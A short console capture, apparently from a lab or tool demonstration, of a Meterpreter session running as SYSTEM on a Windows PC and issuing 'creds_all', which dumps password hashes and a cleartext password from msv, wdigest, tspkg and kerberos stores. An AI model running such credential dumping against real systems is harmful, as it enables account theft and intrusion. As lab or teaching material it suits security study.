 (Meterpreter 3)(C:\Windows\system32) > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username  Domain   LM                                NTLM                              SHA1
--------  ------   --                                ----                              ----
Dark      Dark-PC  e52cac67419a9a22ecb08369099ed302  7c4fe5eada682714a036e39378362bab  0d082c4b4f2aeafb67fd0ea568a997e9d3ebc
wdigest credentials
===================
Username  Domain     Password
--------  ------     --------
(null)    (null)     (null)
DARK-PC$  WORKGROUP  (null)
Dark      Dark-PC    Password01!
tspkg credentials
=================
Username  Domain   Password
--------  ------   --------
Dark      Dark-PC  Password01!
kerberos credentials
====================
Username  Domain     Password
--------  ------     --------
(null)    (null)     (null)
Dark      Dark-PC    Password01!
dark-pc$  WORKGROUP  (null)